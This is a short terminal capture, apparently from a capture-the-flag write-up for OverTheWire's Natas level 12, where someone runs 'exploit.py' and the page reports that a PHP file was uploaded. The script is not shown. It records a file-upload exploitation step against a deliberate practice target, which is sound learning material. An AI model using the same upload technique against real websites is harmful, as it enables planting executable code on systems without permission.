 ┌───[23:44]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$ python exploit.py
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"
></script>
<script>var wechallinfo = { "level": "natas12", "pass": "" };</script></head>
<body>
<h1>natas12</h1>
<div id="content">
The file <a href="upload/y6shvhs7e2.php">upload/y6shvhs7e2.php</a> has been uploaded<div id="viewsource"><a href="index-source.html">Vi
ew sourcecode</a></div>
</div>
</body>
</html>
┌───[23:44]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$